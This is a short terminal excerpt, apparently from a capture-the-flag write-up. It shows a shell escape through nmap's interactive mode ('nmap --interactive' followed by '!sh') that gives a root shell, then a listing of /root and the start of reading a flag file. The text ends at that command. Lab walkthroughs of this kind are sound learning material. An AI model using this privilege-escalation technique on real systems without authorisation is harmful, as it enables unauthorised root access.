 robot@linux:/$ nmap --interactive
nmap --interactive

Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# cd /root/
cd /root/
# ls
ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt